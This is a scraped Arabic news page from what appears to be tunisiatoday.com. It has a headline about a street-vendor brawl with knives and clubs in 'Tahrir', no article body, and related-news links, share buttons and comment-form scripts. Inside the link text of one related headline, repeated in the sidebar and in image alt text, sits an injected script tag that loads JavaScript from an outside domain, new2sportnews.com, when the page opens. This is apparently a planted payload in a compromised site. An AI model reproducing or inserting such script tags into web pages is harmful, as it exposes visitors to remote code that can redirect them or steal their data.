<a href='https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار'>قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
<a href='https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس'>مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
<a href='https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة'>أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
<a href='https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة'>نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
<a href='https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة'>الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
<a href='https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري'>وفاة الفنان السوري الكبير صباح فخري</a>
<a href='https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية'>الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
<a href='https://www.tunisiatoday.com/1160/081016-رجّة-أرضية-بقوّة-424-تضرب-دقاش-من-ولاية-توزر-التونسية'>رجّة أرضية بقوّة 4.24 تضرب دقاش من ولاية توزر التونسية</a>
<a href='https://www.tunisiatoday.com/1152/181735-سقوط-12-قتيلاً-وعدد-من-الجرحى-جراء-انفجار-استهدف-بوابة-مطار-عدن'>سقوط 12 قتيلاً وعدد من الجرحى جراء انفجار استهدف بوابة مطار عدن</a>
</div></div></div>
<div id="readmorebn">أخر الأخبار</div>
</div></div></div>




<div class="readmorefull">

<div id="mineflright">
<div id="readmorepakkam">



<div id="minenewread-moreright">
<div class="minekarts">
<div class="plg_fa_karmany">
<span class="plg_fa_karmany_menos"><a title="zoom out" href="javascript:modify_size('articlepxfontsize',-1,'1')"></a></span><span class="plg_fa_karmany_igual"><a title="normal" href="javascript:modify_size('articlepxfontsize',0,'1')"></a></span><span class="plg_fa_karmany_mas"><a title="zoom in" href="javascript:modify_size('articlepxfontsize',1,'1')"></a></span></div></div>

<div class="breadcru">
<a href="https://www.tunisiatoday.com/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1%D8%B9%D8%A7%D8%AC%D9%84%D8%A9"> أخبارعاجلة</a> &raquo; <a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a>
</div>



<h2 class="subtitle" id="newpad"><a></a></h2>
<h1 class="readmoremaintitle" id="newpad" itemprop="headline">مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في "التحرير"</h1>

<dd class="published" itemprop="datePublished" content="2016-07-19 T 02:55:45">
<span class="published_span">GMT</span>
<span>
12:32  2012 
الثلاثاء ,18 
كانون الأول / ديسمبر 
</span></dd>
<div class="plg_fa_karmany">



<div class="newread-social" align="center">
<img src="https://stat.tunisiatoday.com/images/sharethis.jpg" border="0" usemap="#Map2" alt=" تونس اليوم - " >
<map name="Map2">
  <area shape="rect" coords="1,-1,32,33" href="whatsapp://send?text=&quot;مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في التحرير&quot; https://www.tunisiatoday.com/814/%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9-%D8%A8%D8%A7%D9%84%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1-%D9%88-%D8%A7%D9%84%D8%B4%D9%88%D9%85-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D8%A8%D8%A7%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D9%84%D9%8A%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1" target="_blank">
  <area shape="rect" coords="36,0,69,32" href="#" target="_blank">
  <area shape="rect" coords="73,-1,106,32" href="#" target="_blank"> 
  <area shape="rect" coords="108,1,143,38" href="https://plus.google.com/share?url=https://www.tunisiatoday.com/814/%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9-%D8%A8%D8%A7%D9%84%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1-%D9%88-%D8%A7%D9%84%D8%B4%D9%88%D9%85-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D8%A8%D8%A7%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D9%84%D9%8A%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1" target="_blank">
  <area shape="rect" coords="146,0,177,30" href="https://twitter.com/intent/tweet?text=مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في &quot;التحرير&quot;&url=https://www.tunisiatoday.com/814/%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9-%D8%A8%D8%A7%D9%84%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1-%D9%88-%D8%A7%D9%84%D8%B4%D9%88%D9%85-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D8%A8%D8%A7%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D9%84%D9%8A%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1" target="_blank">
  <area shape="rect" coords="181,-6,228,33" href="https://www.facebook.com/sharer/sharer.php?app_id=113869198637480&sdk=joey&u=https://www.tunisiatoday.com/814/%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9-%D8%A8%D8%A7%D9%84%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1-%D9%88-%D8%A7%D9%84%D8%B4%D9%88%D9%85-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D8%A8%D8%A7%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D9%84%D9%8A%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1%2F&display=popup&ref=plugin&src=share_button" target="_blank">
</map>
</div>
<div class="karmany_clearboth"></div>

<p class="readimg">
<img src="https://www.tunisiatoday.com//"  alt=" تونس اليوم - مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في &quot;التحرير&quot;" class=""></p>
<h6 class="photocaption"></h6>


<div id="articlepxfontsize1">

    
<h6 class="coringsuri" style="display:block">

العرب اليوم</h6>

<div id="balmon">


<!--<img src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png" height="50" width="50"/>-->
</div>

<!--Start - Weekly Horo Link-->
<!--End - Weekly Horo Link-->

<div class="divyreadmoremoretopics"><a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a></div>
<!--<div class="deskarrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsizedesk.png"></a></div>-->

<div class="phonearrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png"></a></div>


<div class="freeyavudu"> </div>


 
</div>
<div>
</div>
<div id="tagseo">





</div>

<div id="relatedreadmorehousefull">
<div class="newsrandombox"><h2><a>  أخبار ذات صلة </a><div class="newsrandomtriangle-down-right"></div></h2> </div>
<div class="explorefully">
    <ul id="mycarousel" class="jcarousel jcarousel-skin-tango">
<li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/big/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأربعاء ,24 
تشرين الثاني / نوفمبر
GMT 16:14  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/big/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,16 
تشرين الثاني / نوفمبر
GMT 16:25  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,15 
تشرين الثاني / نوفمبر
GMT 17:57  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/big/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الخميس ,11 
تشرين الثاني / نوفمبر
GMT 10:32  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,08 
تشرين الثاني / نوفمبر
GMT 16:17  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/big/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأحد ,07 
تشرين الثاني / نوفمبر
GMT 15:28  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/big/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,02 
تشرين الثاني / نوفمبر
GMT 08:56  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/big/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,01 
تشرين الثاني / نوفمبر
GMT 16:22  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a></span>
</div></li></ul>
</div></div></div>
<div style="width:100%;float:left;">
<div class="gogolebig"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="7588673345"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div class="desktopcomment2019">



<div class="tnemocnommoc">
<div class="readmorerandombox"><h2><a>  أرسل تعليقك  </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div id="commentajax"></div>
<form id="my_form" name="my_form" method="post" autocomplete="off">
<input type="hidden" name='commentred' id="commentred" value="http://www.tunisiatoday.com/814/%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9-%D8%A8%D8%A7%D9%84%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1-%D9%88-%D8%A7%D9%84%D8%B4%D9%88%D9%85-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D8%A8%D8%A7%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D9%84%D9%8A%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1" />
<input type="hidden" name="page_id" id="page_id" value="371114"/>
<input type="hidden" name="page_catid" id="page_catid" value="814"/>
<div class="sociafcontpart">
<div class="sociafcontfull"><span><a title="Facebook" href='https://www.facebook.com/arabstoday.net?ref=hl'><img src="https://stat.tunisiatoday.com/images/sfacebook.jpeg" alt=" تونس اليوم - "></a></span> <span><a title="Twitter" href='https://twitter.com/TUNIS2DAY'><img src="https://stat.tunisiatoday.com/images/stwitter.jpeg" alt=" تونس اليوم - "></a></span> <span><p><a title="Post as Guest">تعليقك كزائر</a></p></span></div>
</div>
<div class="fcontfull">
<div class="fconthalright">
<h3> الإسم <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="names" id="names_cmt"></p>
</div>
<div class="fconthalleft">
<h3> البريد الألكتروني <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="email" id="email_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3> عنوان التعليق <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="my_title" id="my_title_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3>  تعليق <span>*</span></h3>
<p><textarea class="txtcommentsz" id="my_text_cmt" onKeyPress=check_length(this.form); onKeyDown=check_length(this.form); 
 name=my_text rows=4 cols=30></textarea></p>
 <h6>: Characters Left <input size=1 class="dojki" value=1000 name=text_num></h6>
</div>
<div class="bigfconthalleft">
<h3>  إلزامي <span>*</span></h3>
<a target="_blank" href="#">شروط الاستخدام</a>
<p><span>شروط النشر:</span> عدم الإساءة للكاتب أو للأشخاص أو للمقدسات أو مهاجمة الأديان أو الذات الالهية. والابتعاد عن التحريض الطائفي والعنصري والشتائم.</p>

<h4><input id="chkTC2" type="checkbox" checked="checked" name="chkTC2" onclick="return false">
<span>اُوافق على شروط الأستخدام</span></h4>
<!--<div class="tremsredform">
<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit">
</div>-->
</div>


<div class="fcontfullnew">
<div class="catbigfconthalright">
<h3>  Security Code<span>*</span></h3>
<h4><div id="commentajax_error" ></div>&nbsp;</h4>
<p>
<img src="https://www.tunisiatoday.com/index.php/captcha_code/?rand=395561623" id='captchaimg' style="border:1px solid #ccc; font:18px arial;" alt="مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في التحرير" /> <small><a href="javascript: refreshCaptcha();"><img src="https://stat.tunisiatoday.com/images/refresh.png" width="32" height="32" alt="مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في التحرير" /></a></small>

<span class="captcha" onClick="jcomments.clear('captcha');"></span>

<h6><input class="catcaptcha" id="captcha_code" type="text" name="captcha_code" value="" size="10" tabindex="6" placeholder="Type captcha code" /></h6>

</p>
<input type='hidden' name='error_redi' value="http://www.tunisiatoday.com/814/%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9-%D8%A8%D8%A7%D9%84%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1-%D9%88-%D8%A7%D9%84%D8%B4%D9%88%D9%85-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D8%A8%D8%A7%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D9%84%D9%8A%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1" />
</div>
<br/><br/>
<div class="fcontfullnew"><!--<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit" style="float:right">-->
<button class="commentbut" style="float:right">أرسل التعليق</button>
</div>
</form>
</div>
</div>
</div>

<script type="text/javascript">
/*
function comment_like_dislike(baseUrl,forwhich,commentid,classposition)
{	
	var getres = '';
	//preventDefault();
		
	$.ajax(
	{
		'async': true,
		type: "POST",
		'global': false,
      		url: baseUrl+'footer/comment_like_dislike_ajax/',
      		data: "code=" + forwhich + "&commentid=" + commentid,
		//dataType:"script",
		cache: false,
		//headers: { "cache-control": "no-cache" },
		success: function(result)
		{
			//alert(result)			
			//getres = result;			
			var splitresult = result.split(',');
			if(splitresult[0] == 'like' || splitresult[0] == 'dislike')
			{
				document.getElementsByClassName('like_count_value')[classposition].innerHTML = '('+splitresult[1]+')';
				document.getElementsByClassName('dislike_count_value')[classposition].innerHTML = '('+splitresult[2]+')';
			}	
			else if(splitresult[0] == 'no')
			{
				alert('Already Your like or dislike submitted in our database')
			}
    		}
	});		
}*/



function validateEmail(elementValue)
{
	var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
	return emailPattern.test(elementValue);
}
function comment_validate()
{
	var formvas = document.my_form;

	if(formvas.names.value == "" )
	{
		alert("Enter Your Name");
		formvas.names.focus();
		return false;
	}
	else if(formvas.email.value == "" )
	{
		alert("Enter Your Email ID");
		formvas.email.focus();
		return false;
	}
	else if(validateEmail(formvas.email.value) == false)
	{
		alert("Enter the valid Email ID");
		formvas.email.focus();
		formvas.email.value = "";
		return false;
	}
	else if(formvas.my_title.value == "" )
	{
		alert("Enter Your Comment Title");
		formvas.my_title.focus();
		return false;
	}
	else if(formvas.my_text.value == "" )
	{
		alert("Enter Your Comment");
		formvas.my_text.focus();
		return false;
	}	
	
}



$(function(){
	
	$('#my_form').submit(function(e){
		e.preventDefault();
			page_id				= $("#page_id").val();
			page_catid			= $("#page_catid").val();
			name 				= $("#names_cmt").val();
			email 				= $("#email_cmt").val();
			
			var validate_email  = validateEmail(email);
	
			my_title 			= $("#my_title_cmt").val();
			my_text 			= $("#my_text_cmt").val();			
			captcha_code 		= $("#captcha_code").val();

fullurl = $("#commentred").val();
			
			if(document.getElementById("chkTC2").checked == true)
			{
			    notifyme=1
			}
			else
			{
			     notifyme=0
			}
			
			
			if(name == '')
			{
				alert('Enter your name');
				document.getElementById("names_cmt").focus();
				return false;
			}
			else if(email == '')
			{	
				alert('Enter your email');
				document.getElementById("email_cmt").focus();
				return false;
			}
			
			if(validate_email == false) 
			{
				alert("Enter valid email address");
				document.getElementById("email_cmt").focus();		
				return false;
			}
			else if(my_title == '')
			{	
				alert('Enter your comment title');
				document.getElementById("my_title_cmt").focus();
				return false;
			}
			else if(my_text == '')
			{	
				alert('Enter your comment');
				document.getElementById("my_text_cmt").focus();
				return false;
			}
			else if(captcha_code == '')
			{
				alert('Enter the Verification Code');
				document.getElementById("captcha_code").focus();
				return false;
			}
			else
			{
		
				var datastr = 'name='+name+'&email='+email+'&my_title='+my_title+'&my_text='+my_text+'&page_id='+page_id+'&page_catid='+page_catid+'&captcha_code='+captcha_code+'&fullurl='+fullurl+'&notifyme='+notifyme;

                                $.ajax({
							type 		: 'POST',
							url 		: 'https://www.tunisiatoday.com/contact/comment_success',
							data 		: datastr,
							success 	: function(html) 
							{
                                                           if(html == 1)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="green";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="24px";
									document.getElementById('commentajax').innerHTML = 'Thank you for your comment';
									$('#my_form').slideUp();
								}
								 else if(html == 2)
								{
									document.getElementById("commentajax_error").style.color="#F00";
									document.getElementById("commentajax_error").style.fontWeight="bold";
									document.getElementById('commentajax_error').innerHTML = 'Enter the Valid Verification Code';
								} 
else if(html == 3)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="red";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="22px";
									document.getElementById('commentajax').innerHTML = 'You are not able to comment because you are blocked by our Admin';
									$('#my_form').slideUp();
								}
								
								
								else
								{
 document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="#F00";
									document.getElementById("commentajax").style.fontWeight="bold";
									$('#commentajax').append('<p>Error Occur. Try again Later</p>');
								}	
								
							}
				});
					
				
			}
				
	});
});

</script></div>
<div class="rihtresponsiveno">
<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> أخبار ذات صلة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:14  2021  الأربعاء ,24 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/small/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:25  2021  الثلاثاء ,16 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/small/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 17:57  2021  الإثنين ,15 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 10:32  2021  الخميس ,11 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/small/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:17  2021  الإثنين ,08 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 15:28  2021  الأحد ,07 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:56  2021  الثلاثاء ,02 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/small/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
